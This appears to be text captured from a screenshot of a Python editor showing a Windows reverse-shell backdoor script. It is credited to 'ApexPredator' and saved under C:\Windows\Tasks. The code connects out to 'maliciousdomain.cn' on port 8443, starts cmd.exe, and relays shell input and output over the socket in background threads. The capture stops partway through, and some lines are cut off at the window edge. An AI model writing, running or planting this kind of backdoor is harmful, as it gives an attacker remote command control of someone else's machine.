 bdw.py - C:\Windows\Tasks\bdw.py (2.7.13)
File Edit Format Run Options Window Help
#!C:\Python27\python.exe
#Title: bd.py
#Author: ApexPredator
#License: MIT
#Github: https://github.com/ApexPredator-InfoSec/back_door
#Description: This script provides a reverse shell Windows systems. It can be us
import socket
import subprocess
import os
import threading
import sys

RHOST = 'maliciousdomain.cn'
RPORT = 8443

#Windows reverse shell and bind shells modified from code found https://stackove
def soc2proc(s, p):
    while True:
        data = s.recv(1024)
        if len(data) > 0:
            p.stdin.write(data)
            p.stdin.flush()

def proc2soc(s, p):
    while True:
        s.send(p.stdout.read(1))

def rvshw():
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("%s" %RHOST,RPORT))

    p=subprocess.Popen(["\\windows\\system32\\cmd.exe"], stdout=subprocess.PIPE,

    soc2proc_thread = threading.Thread(target=soc2proc, args=[s, p])
    soc2proc_thread.daemon = True
    soc2proc_thread.start()

    proc2soc_thread = threading.Thread(target=proc2soc, args=[s, p])
    proc2soc_thread.daemon = True
Ln: 1 Col: 0